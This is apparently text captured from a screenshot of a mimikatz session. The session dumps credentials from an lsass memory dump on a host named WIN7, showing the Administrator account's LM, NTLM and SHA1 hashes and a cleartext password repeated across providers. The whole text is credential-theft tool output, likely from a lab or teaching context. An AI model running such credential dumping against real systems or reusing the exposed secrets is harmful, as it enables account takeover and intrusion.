 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN7
         * LM       : c4d0515fb12046a475113b7737dc0019
         * NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
         * SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
        tspkg :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        wdigest :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        kerberos :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3